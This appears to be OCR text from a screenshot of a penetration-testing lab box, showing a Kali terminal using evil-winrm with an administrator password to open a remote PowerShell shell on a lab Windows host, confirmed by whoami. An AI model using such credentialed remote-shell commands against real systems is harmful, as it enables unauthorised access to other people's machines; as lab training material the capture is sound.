 Quick Connect
Quick Connect
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
unattended\administrator
C:\Users\Administrator>
8:04 PM
12/11/2020
kali@kali: ~
File Actions Edit View Help
yberseclabs kali@kali: ~ kali@kali: ~/scripts kali@kali: ~
kali@kali:~$ evil-winrm -u administrator -p cnt4weRAbtXMTSVV  -i 172.31.1.24
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
unattended\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>